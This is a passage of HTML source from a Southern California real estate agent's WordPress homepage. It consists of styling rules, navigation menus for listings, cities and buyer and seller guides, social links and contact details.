!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-20111-css' href='https://kengrech.com/wp-content/uploads/elementor/css/post-20111.css?ver=1734126508' type='text/css' media='all' />
</head>

<body class="home wp-singular page-template page-template-elementor_header_footer page page-id-63 wp-theme-houzez transparent-yes houzez-header-elementor elementor-default elementor-template-full-width elementor-kit-1 elementor-page elementor-page-63">

<div class="nav-mobile">
    <div class="main-nav navbar slideout-menu slideout-menu-left" id="nav-mobile">
        <ul id="mobile-main-nav" class="navbar-nav mobile-navbar-nav"><li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-63 current_page_item "><a  class="nav-link " href="https://kengrech.com/">Home</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://kengrech.com/about-us/">About Us</a> </li>
<li  class="nav-item sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link " href="#">Listings</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/current-listings/">Current Listings</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/sold-listings/">Sold Listings</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/new-homes/">New Homes</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/luxury-homes/">Luxury Homes</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/foreclosures/">Foreclosures</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/townhomes-and-condos/">Townhomes/Condos</a> </li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link " href="#">Lifestyles</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/golf-course-homes-for-sale/">Golf Course Homes</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/equestrian-homes-for-sale/">Equestrian Homes</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/ranch-farm-homes-for-sale/">Ranch &#038; Farm Homes</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/beach-homes-for-sale/">Beach Homes</a> </li>
</ul>
</li>
<li  class="nav-item sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link " href="#">Cities</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/simi-valley-homes-for-sale/">Simi Valley</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/agoura-hills-homes-for-sale/">Agoura Hills</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/beverly-hills-homes-for-sale/">Beverly Hills</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/calabasas-homes-for-sale/">Calabasas</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/canyon-country-homes-for-sale/">Canyon Country​</a> </li>
<li  class="nav-item hestia-mm-heading menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/camarillo-homes-for-sale/">Camarillo</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/fillmore-homes-for-sale/">Fillmore</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/granada-hills-homes-for-sale/">Granada Hills​</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/malibu-homes-for-sale/">Malibu</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/moorpark-homes-for-sale/">Moorpark</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/newbury-park-homes-for-sale/">Newbury Park</a> </li>
<li  class="nav-item hestia-mm-heading menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/northridge-homes-for-sale/">Northridge</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/oak-park-homes-for-sale/">Oak Park</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/oxnard-homes-for-sale/">Oxnard</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/thousand-oaks-homes-for-sale/">Thousand Oaks</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/valencia-homes-for-sale/">Valencia</a> </li>
<li  class="nav-item hestia-mm-heading menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/ventura-homes-for-sale/">Ventura</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/west-hills-homes-for-sale/">West Hills​</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/westlake-village-homes-for-sale/">Westlake Village</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/woodland-hills-homes-for-sale/">Woodland Hills</a> </li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link " href="#">Buyers &#038; Sellers</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="dropdown-item " href="https://kengrech.com/buying-a-home/">Buying a Home</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
	<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/buyers-guide/">Buyers’ Guide</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/buying-versus-renting/">Buying Versus Renting</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/fha-loans/">FHA Loans</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/va-loans/">VA Loans</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/mortgage-calculator/">Mortgage Calculator</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/relocation/">Relocation</a> </li>
	</ul>
</li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="dropdown-item " href="/selling-a-home/">Selling a Home</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
	<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/sellers-guide/">Seller’s Guide</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/home-valuation/">Home Valuation</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/home-inspection/">Home Inspection</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/property-tax-info/">Property Tax Info</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/staging/">Staging</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/relocation/">Relocation</a> </li>
	</ul>
</li>
</ul>
</li>
<li  class="nav-item sub-menu-3columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link " href="#">Resources</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/blog/">Blog</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " target="_blank" href="https://activerain.com/profile/kgrech">Active Rain Blog</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/testimonials/">Testimonials</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/life-of-an-escrow/">Life of an Escrow</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/virtual-tours/">Virtual Tours</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/market-reports/">Market Reports</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/home-valuation/">Home Valuation</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/mortgage-calculator/">Mortgage Calculator</a> </li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://kennethgrech.exprealty.com/contact.php">Contact Us</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link " href="#">My Account</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/user-signup/">User Sign Up</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/user-login/">User Login</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/my-account/">My Account</a> </li>
</ul>
</li>
</ul>	    </div><!-- main-nav -->
    <nav class="navi-login-register slideout-menu slideout-menu-right" id="navi-user">
	
	

    </nav><!-- .navi -->


  
</div><!-- nav-mobile -->

	<main id="main-wrap" class="main-wrap ">

	<header class="header-main-wrap header-transparent-wrap">
    <div class="top-bar-wrap ">
	<div class="container-fluid">
		<div class="d-flex justify-content-between">
			<div class="top-bar-left-wrap">
				<div class="header-social-icons">
	<ul class="list-inline">
		
				<li class="list-inline-item">
			<a target="_blank" class="btn-square btn-facebook" href="https://www.facebook.com/SimiValleyBigSkyRealEstate/">
				<i class="houzez-icon icon-social-media-facebook"></i>
			</a>
		</li><!-- .facebook -->
		
				 <li class="list-inline-item">
			<a target="_blank" class="btn-square btn-twitter" href="https://twitter.com/KenGrech1">
				<i class="houzez-icon icon-social-media-twitter"></i>
			</a>
		</li><!-- .twitter -->
		
				 <li class="list-inline-item">
			<a target="_blank" class="btn-square btn-google-plus" href="https://goo.gl/maps/ZkmU5HYeFgzNtecx6">
				<i class="houzez-icon icon-social-media-google-plus-1"></i>
			</a>
		</li><!-- .google-plus -->
		
				 <li class="list-inline-item">
			<a target="_blank" class="btn-square btn-linkedin" href="https://www.linkedin.com/in/kenneth-w-grech-57926111/">
				<i class="houzez-icon icon-professional-network-linkedin"></i>
			</a>
		</li><!-- .linkedin -->
		
		
				 <li class="list-inline-item">
			<a target="_blank" class="btn-square btn-pinterest" href="https://www.pinterest.com/kengrech/">
				<i class="houzez-icon icon-social-pinterest"></i>
			</a>
		</li><!-- .pinterest -->
		
				 <li class="list-inline-item">
			<a target="_blank" class="btn-square btn-youtube" href="https://www.youtube.com/channel/UCsXSAOAJk_F74vy-atRl2tA">
				<i class="houzez-icon icon-social-video-youtube-clip"></i>
			</a>
		</li><!-- .youtube -->
		
		
			</ul>
</div><!-- .header-social-icons -->
			</div><!-- top-bar-left-wrap -->

			<div class="top-bar-right-wrap">
				<div class="top-bar-contact">
		<span class="top-bar-contact-info top-bar-contact-phone">
		<a href="tel:+1(805)217-1368">
			<i class="houzez-icon icon-phone mr-1"></i> <span>+1 (805) 217-1368</span>
		</a>
	</span><!-- top-bar-contact-info -->
	
		<span class="top-bar-contact-info  top-bar-contact-email">
		<a href="mailto:info@kengrech.com">
			<i class="houzez-icon icon-envelope mr-1"></i> <span>info@kengrech.com</span>
		</a>
	</span><!-- top-bar-contact-info -->
	</div><!-- top-bar-contact -->			</div><!-- top-bar-right-wrap -->
		</div><!-- d-flex -->
	</div><!-- container -->
</div><!-- top-bar-wrap --><div id="header-section" class="header-desktop header-v4" data-sticky="1">
	<div class="container-fluid">
		<div class="header-inner-wrap">
			<div class="navbar d-flex align-items-center">

				
	<div class="logo logo-splash">
		<a href="https://kengrech.com/">
							<img src="https://kengrech.com/wp-content/uploads/2024/06/LOGO-white.png" height="80px" width="250px" alt="logo">
					</a>
	</div>

				<nav class="main-nav on-hover-menu navbar-expand-lg flex-grow-1">
					<ul id="main-nav" class="navbar-nav justify-content-end"><li id='menu-item-224'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-63 current_page_item "><a  class="nav-link " href="https://kengrech.com/">Home</a> </li>
<li id='menu-item-1250'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://kengrech.com/about-us/">About Us</a> </li>
<li id='menu-item-386'  class="nav-item sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link dropdown-toggle" href="#">Listings</a> 
<ul class="dropdown-menu">
<li id='menu-item-4119'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/current-listings/">Current Listings</a> </li>
<li id='menu-item-4124'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/sold-listings/">Sold Listings</a> </li>
<li id='menu-item-18780'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/new-homes/">New Homes</a> </li>
<li id='menu-item-18781'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/luxury-homes/">Luxury Homes</a> </li>
<li id='menu-item-18777'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/foreclosures/">Foreclosures</a> </li>
<li id='menu-item-18779'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/townhomes-and-condos/">Townhomes/Condos</a> </li>
</ul>
</li>
<li id='menu-item-2370'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link dropdown-toggle" href="#">Lifestyles</a> 
<ul class="dropdown-menu">
<li id='menu-item-3180'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/golf-course-homes-for-sale/">Golf Course Homes</a> </li>
<li id='menu-item-2813'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/equestrian-homes-for-sale/">Equestrian Homes</a> </li>
<li id='menu-item-3634'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/ranch-farm-homes-for-sale/">Ranch &#038; Farm Homes</a> </li>
<li id='menu-item-3179'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/beach-homes-for-sale/">Beach Homes</a> </li>
</ul>
</li>
<li id='menu-item-2371'  class="nav-item sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link dropdown-toggle" href="#">Cities</a> 
<ul class="dropdown-menu">
<li id='menu-item-2819'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/simi-valley-homes-for-sale/">Simi Valley</a> </li>
<li id='menu-item-3331'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/agoura-hills-homes-for-sale/">Agoura Hills</a> </li>
<li id='menu-item-4724'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/beverly-hills-homes-for-sale/">Beverly Hills</a> </li>
<li id='menu-item-3330'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/calabasas-homes-for-sale/">Calabasas</a> </li>
<li id='menu-item-3562'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/canyon-country-homes-for-sale/">Canyon Country​</a> </li>
<li id='menu-item-3561'  class="nav-item hestia-mm-heading menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/camarillo-homes-for-sale/">Camarillo</a> </li>
<li id='menu-item-18920'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/fillmore-homes-for-sale/">Fillmore</a> </li>
<li id='menu-item-3563'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/granada-hills-homes-for-sale/">Granada Hills​</a> </li>
<li id='menu-item-4723'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/malibu-homes-for-sale/">Malibu</a> </li>
<li id='menu-item-3564'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/moorpark-homes-for-sale/">Moorpark</a> </li>
<li id='menu-item-3565'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/newbury-park-homes-for-sale/">Newbury Park</a> </li>
<li id='menu-item-3566'  class="nav-item hestia-mm-heading menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/northridge-homes-for-sale/">Northridge</a> </li>
<li id='menu-item-3567'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/oak-park-homes-for-sale/">Oak Park</a> </li>
<li id='menu-item-18909'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/oxnard-homes-for-sale/">Oxnard</a> </li>
<li id='menu-item-3568'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/thousand-oaks-homes-for-sale/">Thousand Oaks</a> </li>
<li id='menu-item-3569'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/valencia-homes-for-sale/">Valencia</a> </li>
<li id='menu-item-3570'  class="nav-item hestia-mm-heading menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/ventura-homes-for-sale/">Ventura</a> </li>
<li id='menu-item-3571'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/west-hills-homes-for-sale/">West Hills​</a> </li>
<li id='menu-item-3572'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/westlake-village-homes-for-sale/">Westlake Village</a> </li>
<li id='menu-item-3573'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/woodland-hills-homes-for-sale/">Woodland Hills</a> </li>
</ul>
</li>
<li id='menu-item-410'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link dropdown-toggle" href="#">Buyers &#038; Sellers</a> 
<ul class="dropdown-menu">
<li id='menu-item-3149'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="dropdown-item dropdown-toggle" href="https://kengrech.com/buying-a-home/">Buying a Home</a> 
	<ul class="dropdown-menu">
<li id='menu-item-5219'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/buyers-guide/">Buyers’ Guide</a> </li>
<li id='menu-item-5220'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/buying-versus-renting/">Buying Versus Renting</a> </li>
<li id='menu-item-5221'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/fha-loans/">FHA Loans</a> </li>
<li id='menu-item-5222'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/va-loans/">VA Loans</a> </li>
<li id='menu-item-5223'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/mortgage-calculator/">Mortgage Calculator</a> </li>
<li id='menu-item-5224'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/relocation/">Relocation</a> </li>
	</ul>
</li>
<li id='menu-item-2369'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="dropdown-item dropdown-toggle" href="/selling-a-home/">Selling a Home</a> 
	<ul class="dropdown-menu">
<li id='menu-item-18665'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/sellers-guide/">Seller’s Guide</a> </li>
<li id='menu-item-5226'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/home-valuation/">Home Valuation</a> </li>
<li id='menu-item-5227'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/home-inspection/">Home Inspection</a> </li>
<li id='menu-item-5228'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/property-tax-info/">Property Tax Info</a> </li>
<li id='menu-item-5229'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/staging/">Staging</a> </li>
<li id='menu-item-5230'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/relocation/">Relocation</a> </li>
	</ul>
</li>
</ul>
</li>
<li id='menu-item-5196'  class="nav-item sub-menu-3columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link dropdown-toggle" href="#">Resources</a> 
<ul class="dropdown-menu">
<li id='menu-item-5217'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/blog/">Blog</a> </li>
<li id='menu-item-5198'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " target="_blank" href="https://activerain.com/profile/kgrech">Active Rain Blog</a> </li>
<li id='menu-item-5671'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/testimonials/">Testimonials</a> </li>
<li id='menu-item-18793'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/life-of-an-escrow/">Life of an Escrow</a> </li>
<li id='menu-item-5670'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/virtual-tours/">Virtual Tours</a> </li>
<li id='menu-item-17956'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/market-reports/">Market Reports</a> </li>
<li id='menu-item-4576'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/home-valuation/">Home Valuation</a> </li>
<li id='menu-item-4581'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/mortgage-calculator/">Mortgage Calculator</a> </li>
</ul>
</li>
<li id='menu-item-39754'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://kennethgrech.exprealty.com/contact.php">Contact Us</a> </li>
<li id='menu-item-1287'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link dropdown-toggle" href="#">My Account</a> 
<ul class="dropdown-menu">
<li id='menu-item-18898'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/user-signup/">User Sign Up</a> </li>
<li id='menu-item-18897'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/user-login/">User Login</a> </li>
<li id='menu-item-18896'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/my-account/">My Account</a> </li>
</ul>
</li>
</ul>					</nav><!-- main-nav -->

				<div class="login-register">
	<ul class="login-register-nav">

				
		
			
		
		
	</ul>
</div>
			</div><!-- navbar -->
		</div><!-- header-inner-wrap -->
	</div><!-- .container -->    
</div><!-- .header-v1 --><div id="header-mobile" class="header-mobile d-flex align-items-center" data-sticky="">
	<div class="header-mobile-left">
		<button class="btn toggle-button-left">
			<i class="houzez-icon icon-navigation-menu"></i>
		</button><!-- toggle-button-left -->	
	</div><!-- .header-mobile-left -->
	<div class="header-mobile-center flex-grow-1">
		<div class="logo logo-mobile">
	<a href="https://kengrech.com/">
	    	       <img src="https://kengrech.com/wp-content/uploads/2024/06/LOGO-1.png" height="80" width="250px" alt="Mobile logo">
	    	</a>
</div>	</div>

	<div class="header-mobile-right">
			</div><!-- .header-mobile-right -->
	
</div><!-- header-mobile --></header><!-- .header-main-wrap -->
			<div data-elementor-type="wp-post" data-elementor-id="63" class="elementor elementor-63">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-d1e86bf elementor-section-stretched elementor-section-height-full elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="d1e86bf" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;video&quot;,&quot;background_video_link&quot;:&quot;https:\/\/vimeo.com\/525022876&quot;,&quot;background_play_on_mobile&quot;:&quot;yes&quot;}">
								<div class="elementor-background-video-container">
													<div class="elementor-background-video-embed"></div>
												</div>
									<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b3286a9" data-id="b3286a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
